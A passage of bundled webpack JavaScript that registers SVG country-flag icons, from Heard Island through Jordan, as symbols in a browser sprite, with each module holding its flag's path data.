  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hm\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><g fill=\"#FFF\"><path d=\"M223.4 170.7c.3-.3.5-.6.8-.9-.3.3-.5.6-.8.9m-34.2 41.9 11 22.9 24.7-5.7-11.1 22.8 19.9 15.8L209 274v25.4l-19.8-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.9-2.6 9.5-7.5-5.3-10.9 11.9 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6v-12.1l-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9 11.9 2.7zm42.4 49.7 5.3 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.5-7.6-9.4 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-30.3 57.9 4.1 12.7h13.3l-10.8 7.8 4.1 12.6-10.7-7.8-10.8 7.8 4.1-12.6-10.7-7.8h13.3z\" /><path d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /></g><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /></symbol>"
});
var hm_result = browser_sprite_build_default().add(hm_symbol);
/* harmony default export */ const hm = ((/* unused pure expression or super */ null && (hm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hn.svg


var hn_symbol = new (browser_symbol_default())({
  "id": "hn",
  "use": "hn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hn\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h513v114H0zm0 228h513v114H0zm203.5-110.1 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zM256 147.6l6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm-52.5 29.7 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1z\" /></symbol>"
});
var hn_result = browser_sprite_build_default().add(hn_symbol);
/* harmony default export */ const hn = ((/* unused pure expression or super */ null && (hn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hr.svg


var hr_symbol = new (browser_symbol_default())({
  "id": "hr",
  "use": "hr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 228h513v114H0z\" /><path fill=\"#338AF3\" d=\"M309.3 113.2v-44l17.5-14.4 17.7 14.4v44zm-105.6 0v-44l-17.3-14.4-17.9 14.4v44zm35.2 0v-44l17.6-14.4 17.6 14.4v44z\" /><path fill=\"#0052B4\" d=\"M309.3 113.2h-35.2v-44l17.5-14.4 17.7 14.4zm-70.4 0h-35.2v-44l17.5-14.4 17.7 14.4z\" /><path fill=\"#FFF\" stroke=\"#D80027\" d=\"M168.5 113.2v101.9c0 24.3 14.4 46.2 35.4 59.4 21.3 13.4 42.1 14.7 52.6 14.7s31.4-1.7 52.6-14.8c21-13 35.4-35.1 35.4-59.3V113.2z\" /><path fill=\"#D80027\" d=\"M168.5 113.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm35.2 35.2h35.2V254h-35.2zm35.2-35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-35.2 35.2h35.2V254h-35.2zm35.2 55.5c8.6-5.4 16.2-12.3 22-20.3h-22zM181.7 254c5.8 8 13.3 14.9 22 20.4V254zm57.2 0v33.7c7.2 1.2 13.3 1.5 17.6 1.5s10.4-.3 17.6-1.6V254z\" /></symbol>"
});
var hr_result = browser_sprite_build_default().add(hr_symbol);
/* harmony default export */ const hr = ((/* unused pure expression or super */ null && (hr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ht.svg


var ht_symbol = new (browser_symbol_default())({
  "id": "ht",
  "use": "ht-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ht\"><path fill=\"#A2001D\" d=\"M0 0h513v172H0z\" /><path fill=\"#0052B4\" d=\"M0 172h513v172H0z\" /><path fill=\"#FFF\" d=\"m381.4 251.5-110.7-13.8-110.8 13.8V85.4h221.5z\" /><circle cx=\"270.7\" cy=\"182.3\" r=\"55.4\" fill=\"#0052B4\" /><circle cx=\"270.7\" cy=\"182.3\" r=\"27.7\" fill=\"#A2001D\" /><path fill=\"#6DA544\" d=\"M229.1 113.1h83.1l-41.5 41.5z\" /><path fill=\"#FFDA44\" d=\"M256.8 140.8h27.7v83h-27.7z\" /><path fill=\"#6DA544\" d=\"M314.9 215.5h-88.5l-66.5 36h221.5z\" /></symbol>"
});
var ht_result = browser_sprite_build_default().add(ht_symbol);
/* harmony default export */ const ht = ((/* unused pure expression or super */ null && (ht_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hu.svg


var hu_symbol = new (browser_symbol_default())({
  "id": "hu",
  "use": "hu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hu\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var hu_result = browser_sprite_build_default().add(hu_symbol);
/* harmony default export */ const hu = ((/* unused pure expression or super */ null && (hu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ic.svg


var ic_symbol = new (browser_symbol_default())({
  "id": "ic",
  "use": "ic-usage",
  "viewBox": "0 0 300 200",
  "content": "<symbol viewBox=\"0 0 300 200\" aria-hidden=\"true\" id=\"ic\"><path fill=\"#fc0\" d=\"M0 0h300v200H0z\" /><path fill=\"#0768a9\" d=\"M0 0h200v200H0z\" /><path fill=\"#fff\" d=\"M0 0h100v200H0z\" /></symbol>"
});
var ic_result = browser_sprite_build_default().add(ic_symbol);
/* harmony default export */ const ic = ((/* unused pure expression or super */ null && (ic_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/id.svg


var id_symbol = new (browser_symbol_default())({
  "id": "id",
  "use": "id-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"id\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#E00\" d=\"M0 0h513v171H0z\" /></symbol>"
});
var id_result = browser_sprite_build_default().add(id_symbol);
/* harmony default export */ const id = ((/* unused pure expression or super */ null && (id_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ie.svg


var ie_symbol = new (browser_symbol_default())({
  "id": "ie",
  "use": "ie-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ie\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h171v342H0z\" /><path fill=\"#FF9811\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var ie_result = browser_sprite_build_default().add(ie_symbol);
/* harmony default export */ const ie = ((/* unused pure expression or super */ null && (ie_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/il.svg


var il_symbol = new (browser_symbol_default())({
  "id": "il",
  "use": "il-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"il\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#2E52B2\" d=\"M340.6 122.4h-56.1l-28-48.6-28 48.6h-56.1l28 48.6-28 48.6h56.1l28 48.6 28-48.6h56.1l-28-48.6zM293.2 171 276 204.2h-38.9L219.8 171l17.2-33.2h38.9zm-36.7-71.8 11.9 23.3h-23.9zm-58.3 38.6h23.9l-10.8 21zm0 66.4 13-22.1 11.9 22.1zm58.3 37.5-11.9-22.1h23.9zm59.4-37.5h-25l11.9-22.1zm-26.1-66.4h26.1l-13 22.1zM0 21.3h512V64H0zm0 256h512V320H0z\" /></symbol>"
});
var il_result = browser_sprite_build_default().add(il_symbol);
/* harmony default export */ const il = ((/* unused pure expression or super */ null && (il_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/im.svg


var im_symbol = new (browser_symbol_default())({
  "id": "im",
  "use": "im-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"im\"><path fill=\"#E52D42\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M393.3 68.2h-45.8l-33.8 80.2-34.4-22.9s-24.7-59.1-34.4-68.2c-9.7-9.7-18.7-.6-48.9 7.8-29.6 8.4-30.8 18.7-42.2 18.7-4.8 0-19.9-17.5-27.7-22.3-12.1-7.8-16.9-4.2-13.9 7.2 1.2 4.8 10.9 10.9 16.9 19.9 7.8 11.5 12.7 25.9 12.7 25.9s10.9-10.3 16.9-12.1c9-2.4 19.3 1.8 31.4 0 15.1-2.4 31.4-10.9 31.4-10.9l4.2 43.4s-54.3 50.7-49.5 70.6 56.1 44.6 68.2 62.7c12.1 17.5-7.2 24.1-7.2 32.6s-1.8 19.9 7.2 16.3 10.3-18.1 18.7-31.4c6-9 10.3-13.9 11.5-17.5 1.8-9-23.5-32-37.4-48.9-6.6-7.8-19.9-18.7-19.9-18.7l39.2-29.6s67.6 27.7 82.6 18.7c15.1-9 19.3-98.3 19.3-98.3l47-11.5z\" /><path fill=\"#F8DD4E\" d=\"M279.3 262.4c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m45.8-182.8c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m0 91.1c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6 0 11.5 4.8 11.5 11.5-.6 6.7-5.5 11.5-11.5 11.5m-136.9 45.8c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m45.2-136.9c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-4.8 11.5-11.5 11.5m22.9 91.1c-6 0-11.5-10.3-11.5-22.9s4.8-22.9 11.5-22.9c6 0 11.5 10.3 11.5 22.9s-4.8 22.9-11.5 22.9m-114-45.2c-6 0-11.5-4.8-11.5-11.5 0-6.6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5 0 6.6-4.8 11.5-11.5 11.5\" /></symbol>"
});
var im_result = browser_sprite_build_default().add(im_symbol);
/* harmony default export */ const im = ((/* unused pure expression or super */ null && (im_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/in.svg


var in_symbol = new (browser_symbol_default())({
  "id": "in",
  "use": "in-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"in\"><path fill=\"#181A93\" d=\"M17.3 0h478.4v342H17.3z\" /><path fill=\"#FFA44A\" d=\"M0 0h513v114H0z\" /><path fill=\"#1A9F0B\" d=\"M0 228h513v114H0z\" /><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"34.2\" fill=\"#FFF\" /><path fill=\"#181A93\" d=\"M256.5 216.6c-25.1 0-45.6-20.5-45.6-45.6s20.5-45.6 45.6-45.6 45.6 20.5 45.6 45.6-20.5 45.6-45.6 45.6m0-11.4c18.2 0 34.2-16 34.2-34.2s-15.9-34.2-34.2-34.2-34.2 16-34.2 34.2 16 34.2 34.2 34.2\" /><circle cx=\"256.5\" cy=\"171\" r=\"22.8\" fill=\"#181A93\" /></symbol>"
});
var in_result = browser_sprite_build_default().add(in_symbol);
/* harmony default export */ const icons_in = ((/* unused pure expression or super */ null && (in_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/io.svg


var io_symbol = new (browser_symbol_default())({
  "id": "io",
  "use": "io-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"io\"><path fill=\"#FFF\" d=\"M0-.3h513V342H0z\" /><path fill=\"#0052B4\" d=\"M462.9 198.1c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9M0 31.7l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 1-20 6-30.1 12-7 4-16 9-20 9s-14-5-21-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-11-30.1-12zm462.9 55.2c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 3.9-16 9-20 9m50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 1 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-8 19-9zm-50.1 133.3c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9m50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 0 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-9 19-9z\" /><path fill=\"#FFF\" d=\"M0-.3h256v171H0z\" /><path fill=\"#A2001D\" d=\"M389.8 119.9H408v78.8h-18.3zm0 117.8H408v75.1h-18.3z\" /><g fill=\"#D80027\"><path d=\"M144-.3h-32v70H0v32h112v69h32v-69h112v-32H144z\" /><path d=\"M0-.3v15l57 39h23zm256 0v15l-57 39h-23z\" /><path d=\"M0-.3v15l57 39h23zm256 0v15l-57 39h-23zM0 170.7v-15l57-38h23zm256 0v-15l-57-38h-23z\" /></g><g fill=\"#2E52B2\"><path d=\"M0 22.7v31h46zm96-23v49L23-.3zm160 23v31h-46zm-96-23v49l73-49z\" /><path d=\"M0 22.7v31h46zm96-23v49L23-.3zm160 23v31h-46zm-96-23v49l73-49zM0 147.7v-30h46zm96 23v-49l-73 49zm160-23v-30h-46zm-96 23v-49l73 49z\" /></g><path fill=\"#5DA51E\" stroke=\"#45602C\" stroke-miterlimit=\"10\" stroke-width=\"4\" d=\"M462.8 91.5h-29.1l25.7-25.7c4.5-4.4 4.5-11.4 0-15.8l-3.4-3.4c-4.4-4.4-11.4-4.4-15.8 0l-25.9 25.9V37.4c0-6.2-5.1-11.3-11.3-11.3h-4.7c-6.2 0-11.3 5.1-11.3 11.3v31.7l-23.5-23.8c-4.7-4.7-12.2-4.7-16.9 0l-3.6 3.6c-4.7 4.7-4.7 12.4 0 17.2l25 25.4h-30.6c-6 0-10.9 4.9-10.9 10.9v4.6c0 6 4.9 10.9 10.9 10.9H369l-20.7 20.7c-4.4 4.4-4.4 11.4 0 15.8l3.4 3.4c4.4 4.4 11.4 4.4 15.8 0l19.6-19.6V167c0 6.1 5.1 11.1 11.3 11.3h4.7c6.2 0 11.3-5.1 11.3-11.3v-28.3l22.2 22.6c4.7 4.7 12.4 4.7 17.1 0l3.6-3.6c4.7-4.7 4.7-12.4 0-17.2L435.2 118h27.6c5.9 0 10.7-4.9 10.9-10.9v-4.6c0-6.1-4.9-11-10.9-11z\" /><path fill=\"#E2DD24\" stroke=\"#525625\" stroke-miterlimit=\"10\" stroke-width=\"4\" d=\"M439.2 249.1h-79.8s-.9-13.4-6-21.8c-6.2-10.4-13.9-28.1-1.4-36.7 15.9-10.9 33.7.8 48.2.8 11.8.1 26.9-14 45-.8 12.2 8.9 3.9 28.2-1.3 36.7-7 11.5-4.7 21.8-4.7 21.8z\" /></symbol>"
});
var io_result = browser_sprite_build_default().add(io_symbol);
/* harmony default export */ const io = ((/* unused pure expression or super */ null && (io_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/iq.svg


var iq_symbol = new (browser_symbol_default())({
  "id": "iq",
  "use": "iq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"iq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#CE1126\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#547C31\" d=\"M219.2 160.7h-29.3c1.5-5.7 6.6-9.9 12.8-9.9v-19.9c-18.3 0-33.1 14.9-33.1 33.1v16.5h49.6c1.8 0 3.3 1.5 3.3 3.3v6.6h-66.2v19.9h86.1v-26.5c0-12.7-10.4-23.1-23.2-23.1m49.6 29.8v-59.6H249v79.5h33.1v-19.9zm66.2 0v-59.6h-19.8v59.6h-6.6v-19.8h-19.9v39.7h59.6v-19.9z\" /></symbol>"
});
var iq_result = browser_sprite_build_default().add(iq_symbol);
/* harmony default export */ const iq = ((/* unused pure expression or super */ null && (iq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ir.svg


var ir_symbol = new (browser_symbol_default())({
  "id": "ir",
  "use": "ir-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ir\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 227.9h513v114H0zm278.8-93.1c.1 2 8.7 26.2 4.4 39.4-6.6 20.3-15.8 21.8-19.8 24.5V134l-6.9-4.2-6.9 4.2v64.7c-4-2.7-12.4-2.4-19.8-24.5-4.3-12.7 5.7-37.3 5.8-39.2 0 0-9.5 8.1-15.8 24-5.9 14.8 1.9 49.6 29.5 54.8 2.3.4 4.7 5.6 7.2 5.6 2.1 0 4.1-5.2 6-5.5 28.4-4.6 35-41.7 29.9-55.6-5.4-14.6-13.6-23.5-13.6-23.5\" /><path fill=\"#FFF\" d=\"M44.6 98.9h22.3v24.4H44.6zM0 98.9h22.3v24.4H0zm89.2 0h22.3v24.4H89.2zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4H223zm44.7 0H290v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0H513v24.4h-22.3zm-446.1 118h22.3v25.5H44.6zm-44.6 0h22.3v25.5H0zm89.2 0h22.3v25.5H89.2zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5H223zm44.7 0H290v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0H513v25.5h-22.3z\" opacity=\".5\" /></symbol>"
});
var ir_result = browser_sprite_build_default().add(ir_symbol);
/* harmony default export */ const ir = ((/* unused pure expression or super */ null && (ir_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/is.svg


var is_symbol = new (browser_symbol_default())({
  "id": "is",
  "use": "is-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"is\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 210.6H202.2v130.7h-79.8V210.6H0v-79.8h122.4V0h79.8v130.8H513v18.5l-1 42.7z\" /><path fill=\"#D80027\" d=\"M513 149.3V192H183.7v149.3H141V192H0v-42.7h141V0h42.7v149.3z\" /></symbol>"
});
var is_result = browser_sprite_build_default().add(is_symbol);
/* harmony default export */ const is = ((/* unused pure expression or super */ null && (is_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/it.svg


var it_symbol = new (browser_symbol_default())({
  "id": "it",
  "use": "it-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"it\"><path fill=\"#F4F5F0\" d=\"M342 0H0v341.3h512V0z\" /><path fill=\"#008C45\" d=\"M0 0h171v342H0z\" /><path fill=\"#CD212A\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var it_result = browser_sprite_build_default().add(it_symbol);
/* harmony default export */ const it = ((/* unused pure expression or super */ null && (it_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/je.svg


var je_symbol = new (browser_symbol_default())({
  "id": "je",
  "use": "je-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"je\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M301.8 171 513 30.2V0h-45.3L256.5 140.8 45.3 0H0v30.2L211.2 171 0 311.8V342h45.3l211.2-140.8L467.7 342H513v-30.2z\" /><path fill=\"#FFDA44\" d=\"m233.7 44.6 22.3 5.6 22.3-5.6 4-20.9-14.9 6.5L256 14.8l-11.4 15.4-14.9-6.5z\" /><path fill=\"#D80027\" d=\"M233.7 44.6s-4 12.9-4 29.9c0 27.9 26.3 41.3 26.3 41.3s26.3-15.5 26.3-41.3c0-15.4-4-29.9-4-29.9s-8.1-5-22.3-5-22.3 5-22.3 5\" /></symbol>"
});
var je_result = browser_sprite_build_default().add(je_symbol);
/* harmony default export */ const je = ((/* unused pure expression or super */ null && (je_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jm.svg


var jm_symbol = new (browser_symbol_default())({
  "id": "jm",
  "use": "jm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jm\"><path fill=\"#6DA544\" d=\"M0 0h513v342H0z\" /><path d=\"M215.9 171 0 314.6V26.8zM513 26.8v287.8L296.1 171z\" /><path fill=\"#0052B4\" d=\"M513 26.8 296.1 171 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4L215.9 171 0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><path fill=\"#FFDA44\" d=\"M513 26.8 296.1 171 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4L215.9 171 0 26.8V0h40.1L256 143.9 471.9 0H513z\" /></symbol>"
});
var jm_result = browser_sprite_build_default().add(jm_symbol);
/* harmony default export */ const jm = ((/* unused pure expression or super */ null && (jm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jo.svg


var jo_symbol = new (browser_symbol_default())({
  "id": "jo",
  "use": "jo-usage",
  "viewBox": "0 0 513 342",
